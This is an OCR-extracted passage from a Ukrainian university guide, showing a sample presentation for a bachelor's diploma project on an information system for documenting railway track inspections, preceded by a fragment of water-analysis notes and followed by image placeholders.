

Примітки:

 $\overline{a}$ 

- 8. Ввміст сухого залишку.
- 9. Вміст сульфат-іонів.
- 10. Ввміст хлор-іонів.
- 11. Вміст іонів кальцію.
- 12. Вміст іонів магнію
- 13. Віст іонів натрію.
- 14. Вміст гідрокарбонатних іонів.

 $\overline{2}$ 

## **ПРИКЛАД ОФОРМЛЕННЯ ПРЕЗЕНТАЦІЇ**

Міністерство освіти і науки України Національний технічний університет " Дніпровська політехніка"

# ДИПЛОМНИЙ ПРОЕКТ

бакалавра напрям підготовки 122 «Комп'ютерні науки» на тему

# РОЗРОБКА ІНФОРМАЦІЙНОЇ СИСТЕМИ ЕЛЕКТРОННОГО ДОКУМЕНТУВАННЯ ОБЛІКУ ТЕХНІЧНОГО СТАНУ ОБ'ЄКТІВ ЗАЛІЗНИЦІ

Виконала: Керівник проекту:

ст. гр. КНіт-14 Петрова М.О. доц., к.т.н. Коротенко Л.М.

# Аналіз предметної області

Залізнична колія - це комплекс інженерних споруд, призначений для пропуску по ньому поїздів з встановленою швидкістю.

Залізничний шлях функціонує при різних погодних умовах, сприймаючи великі навантаження від поїздів, що проходять. При цьому всі елементи залізничної колії за міцністю, стійкістю і технічним станом мають забезпечувати безпечний і плавний рух пасажирських та вантажних поїздів зі швидкостями, встановленими на даній ділянці.

Від стану колії залежать безперервність і безпека руху поїздів, а також ефективність використання технічних засобів залізниць.

Аналіз небезпек дозволяє визначити джерела небезпек, потенційні аварії, послідовності розвитку подій, величину ризику, величину наслідків, шляхи запобігання аварій та пом'якшення наслідків.

Мета роботи - розробка програми документування оглядів дистанції колії, яка реалізовуватиме функції ведення даних по несправностям об'єктів залізниці, з можливістю їх коригування, додавання і видалення, а також оформлення кінцевого звіту дій з усунення несправностей.

## Постановка завдання

### Основні задачі:

- прискорення часу оформлення звіту про проведений технічний огляд об'єктів залізниці;
- зниження ризиків втрати або псування документів;
- збільшення ефективності ведення обліку несправностей;
- прискорення часу формування звіту про необхідний ремонт.

### Методи рішення:

- введення нової інформації;
- редагування існуючої інформації;
- отримання інформації про дистанції колії;
- пошук інформації;
- видалення непотрібних записів;
- уточнення списку об'єктів;
- складання загального акту;
- експорт акту в документ Word.

# Засоби розробки:

- мова програмування C++;
- CKEД MySQL;
- $\blacksquare$  MOBA ЗАПИТІВ SQL;

# Технічні засоби:

- процесор класу Pentium;
- не менше 1 GB оперативної пам'яті;
- 45 Мб вільного місця на жорсткому дискові;
- маніпулятор "миша";
- ОС родини Windows (XP, Vista, 7,8).











 $\overline{1}$ 

F







